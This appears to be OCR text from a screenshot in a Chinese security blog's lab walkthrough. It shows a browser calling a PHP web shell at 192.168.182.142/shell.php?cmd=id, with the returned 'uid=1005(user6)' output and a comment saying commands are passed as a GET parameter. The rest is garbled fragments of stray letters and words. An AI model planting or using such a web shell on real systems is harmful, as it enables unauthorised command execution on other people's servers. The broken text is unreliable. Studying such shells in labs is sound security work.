 Mozilla Firefox (Build 20180626223325)
Apache2 Ubuntu Default ... × http://192.1....php?cmd=id × +
192.168.182.142/shell.php?cmd=id php Search
Most Visited Getting Started
uid=1005(user6) gid=1005(user6) groups=1005(user6) /*pass cmd as get parameter*/
dayu
#!
restart-vm-
tools
#!
ro
--
DI
By
--
ST
UR
WO
EX
大余安全
https://blog.csdn.net/qq_34801745